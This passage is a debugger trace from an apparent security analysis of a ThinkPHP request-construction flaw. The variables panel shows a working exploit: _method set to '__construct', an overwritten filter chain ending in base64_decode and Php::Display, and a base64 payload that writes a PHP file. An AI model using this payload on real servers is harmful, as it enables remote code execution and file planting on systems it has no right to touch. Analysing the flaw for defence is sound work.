 protected function __construct($options = [])  $options: {path => "PD9waHAgZmlsZV9wdXRfY29udGVudHMoJ3BhLnBocCcsJzw/cGhwIHBocGluZm8oKTs/PicpOyA/Pg
{
foreach ($options as $name => $item) {  $item: "GET"  $name: "method"  $options: {path => "PD9waHAgZmlsZV9wdXRfY29udGVudHMoJ3BhLnBocCcsJzw/
if (property_exists($this, $name)) {  $this: {instance => think\Request, hook => [0], method => "GET", domain => null, url => null, baseU
$this->$name = $item;  $item: "GET"  $name: "method"
}
}
if (is_null($this->filter)) {
$this->filter = Config::get( name: 'default_filter');  filter: [4]
}
// 保存 php://input
$this->input = file_get_contents( filename: 'php://input');  $this: {instance => think\Request, hook => [0], method => "GET", domain => null, ur
}
\think › Request › __construct()
变量
内联监视
$item = "GET"
$name = "method"
$options = {数组} [4]
path = "PD9waHAgZmlsZV9wdXRfY29udGVudHMoJ3BhLnBocCcsJzw/cGhwIHBocGluZm8oKTs/PicpOyA/Pg=="
_method = "__construct"
filter = {数组} [4]
0 = "set_error_handler"
1 = "self::path"
2 = "base64_decode"
3 = "\think\view\driver\Php::Display"
method = "GET"
Gcow安全团队
2